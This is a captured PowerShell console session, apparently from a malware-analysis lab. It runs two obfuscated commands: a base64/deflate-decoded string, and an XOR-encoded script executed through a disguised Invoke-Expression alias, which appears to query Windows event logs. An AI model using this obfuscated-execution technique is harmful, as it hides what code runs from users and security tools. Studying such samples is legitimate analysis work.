 PS C:\Users\malware\Desktop> Write-Host ( neW-oBJECT Io.ComPreSsION.dEflATeStReAm([sySTem.IO.mEMORYsTREAM][sYstEM.cOnveRT]::FROmBAsE64s
trinG( 'ZVbLatxQDP0VLVpmJtwJ9217mT5oCyWB0l0IJaVZJJAWsiiBtv9e6Ui69rQLG19L1uPoSPL5fv/u7vPx5+3T/cXXj29pd/b47elsdzi/vH28uy4hpZBvjg9X9993u8N
+f/36/cXT9c0N7SnlRCHFhQKlOPM9x9CmQDXKi8iy3MLSWSBXTXyFVFitUhCVNLHGRKHMQb8vmS8+JLZbsghgH8/QTImf2gLDKbN262wni5gN6xu54DuLi0JDocmnJBp8mqCQUo
e8ScDZzCaJhD33iJBcYekiR65Ns5bQSG56ShDKPcUJejWYVNXEB7kTJNfLxgXBh0UjRw3FvpxD5ngUXvEAjJFdlBrBYZ4UPwdTXBCCw0GBFYGCCUeCKBmkBNAqy5rGlIErnZjXa
nuxPEAr0X9G+aE2rVNLoksG/FqYWdXIigGHeFEl2tYpWAG7gwwkUqhsQ0pNrUJRYRBaZUhABtbjcNikOOwxiNFWyGupItR6I7ECBWEqDDjYbIA6qoJTkuzwEMRcni1oMVeMT4JF
QZSFlJ6V8ZJCml/Lsyh2jBrLxU+bkS/LBeUqpGuOgtyUsOy1G0ywIxlJ2LXoS4FdBIwKAZJ51Eje8auGIi4GzxwU8aZIgilKqiUMSjmPRKC9r+0qoqiZT25DqWBdJLVnlKpzzdq
WAApj0/MoBQ0OahsrN1sY7a4sacoFWjlCq+NUlQcVMHMmPTujND+lNXkii7UNUlxzYrpLsqopwEk+Gg9K0yV8pWQPRgCpovPacmSG1mm0lVtYaMt/Aak4PZd5TIYyO2NtPnEXzD
YYnchILgYrOEgoGCIsb3f/OmtGqWmFc9T+BLercwmnPCuJqETFjsmutbF4rNKkEPFTKR4U+jIq9DUZGRIGHwsaIKGebTsgQo+kTZCWyd6X4gyK7mZ2cFZMSlQqqmAZbFAVkDebQ
vLopRfXTBcFTvOKju/qQSJfDViLjBW29sRCow9AmM3OyjZr1slWfNoCq8F6nYcNk59BoTHxZOA1lWKQJxvFRZsv6SzB8knlNAMZRroDED8WwUS2SRedZSQjZcFMItu7Y0+CcjH/
C6wDowGf7HbaLnfbmpt20hnpO8hzGsvMoST/evYNNiI4xbcuTrq+dtbYNrIlvNvWwQJQtl24gs52ik1OA922TKfD75f0i/BDJL9DL77Q8dXz1addfG5vdoc/dDg+/PhwyX9NfwE
=' ) ,[Io.coMPREssIon.COMPreSSiONMoDE]::dEcompRESs)| forEacH-obJECT {neW-oBJECT sysTEm.IO.STREAMREaDeR( $_ , [TExT.encoDiNG]::asCii ) }
| foreACH-OBjECT {$_.REAdToEnd() } )
.((GeT-variAbLE '*mdr*').Name[3,11,2]-jOin'')(([CHAr[]] ( 121 ,109 , 108 , 20,57, 40, 100 ,125,96 , 6 , 41, 4,13, 24 ,0, 117,127 ,38,10
8 , 32, 38,111 ,32 ,38 ,109,32 ,127 ,112 ,59,125,122, 56, 122 ,113,122, 52, 50 ,122, 113 , 122 ,115 ,59 , 52 ,17,122,116 , 125, 102,125
,121 , 38 ,60 , 32 , 125, 96,125 , 105,109 ,109,109,109 ,115 , 115 ,107 , 104,109,109, 109, 102 ,125,121,38 , 63, 32 , 125 , 96, 125,
125 ,121 , 109, 108,20 ,57, 40 ,100, 103 , 103,117 , 127, 38,108 , 32,38 , 109 ,32,38,111 , 32,127 ,125, 112 , 59,125, 122, 47 ,52 , 12
2,113, 117 , 127, 38 , 108, 32, 38 , 109, 32 ,127,125, 112 , 59,122 ,45, 56, 51, 10 ,122,113 , 122 ,18,122 , 116 , 113, 122 , 41 , 56 ,
122 ,116 ,115 , 20 ,51,43 ,50 , 54 , 56,117 ,117,23 ,50, 52,51,112, 13 , 60,41 ,53 ,125 , 112, 13,60 ,41 ,53 ,125,121,38,24 ,51,11, 103
, 60, 61 , 13 , 61 ,45 , 61,25 ,28, 41 , 60 ,32,125,112 ,30 , 53 , 52, 49, 57, 13,60 , 41 , 53,125 ,59,49,60 , 58 ,115, 48 , 45,105,116
,116 ,102,125 ,26 , 56 ,41 , 112,24 ,43, 56 , 51,41 ,17, 50, 58,125, 112,17,50,58 , 19 , 60,48,56 ,125 ,117,127 , 38,109,32,38 , 111 ,
32, 38, 108 ,32 ,38, 110,32,127,125 ,112 , 59 , 125,122,28,45, 122, 113,122 ,49,52,62,60 ,41 , 52 , 122, 113 ,122, 45,122 ,113, 122 ,
50 ,51, 122 ,116 , 125 ,112 ,14 ,50, 40 , 47 ,62, 56 ,125 ,117 , 127 , 38, 109, 32,38, 111,32 ,38, 108,32, 127 , 112,59 ,122, 48 , 46,
49 ,51,46,41 , 60,49,122 , 113,122 ,56,47, 122,113 ,122, 49 ,122 , 116 ,125,33 ,125 ,98 , 125 , 38,125 , 121 , 38, 28,32 ,125 , 112,62,
50,51,41 , 60 ,52 ,51,46 ,125, 121 , 38,2,32, 115,127 ,20, 51, 61 , 46 ,41 , 61 , 28 , 51, 30, 56 ,61, 52 , 25 , 127,125 , 32, 125 ,33
,125 , 14 , 50, 47 ,41,112 , 18 ,63, 55 ,56, 62 , 41, 125, 20, 51, 57 ,56,37, 125, 33, 125,120, 125 ,38,125 , 121 , 38, 30 ,32 , 125 ,
96 , 125 , 121 ,38 , 2,32 , 115 , 127, 57,61 , 28 , 9, 60 , 127,102 ,125 ,121 , 38, 63, 32 , 115 ,117,127,38,108 ,32, 38, 109 ,32,127,1
12,59,125,122, 52 ,41 ,56 ,122 ,113 , 122,10, 47, 122, 116 , 115,20 , 51 ,43 ,50 ,54 ,56 , 117 ,121, 38 , 30,32,113,125,109,113,125 ,12
1 , 38 ,30, 32,115 ,127 ,17 , 56, 19 , 61, 26 ,9, 53, 127 ,116 , 125, 32 ,102 , 125 , 121 ,38, 63, 32, 115, 117,127 ,38, 108 , 32, 38 ,
109, 32, 127 , 125,112, 59,125 , 117 , 127, 38, 109,32 , 38 ,108, 32,127,125 , 112,59,125,122,49 , 50, 46 ,122 , 113 , 122 ,56,122 ,
116, 113 ,122 ,30,122 , 116 ,115,20 , 51, 43, 50, 54 ,56 ,117 ,116 )|% { [CHAr] ( $_ -BxOR'0x5D')} )-joIN'')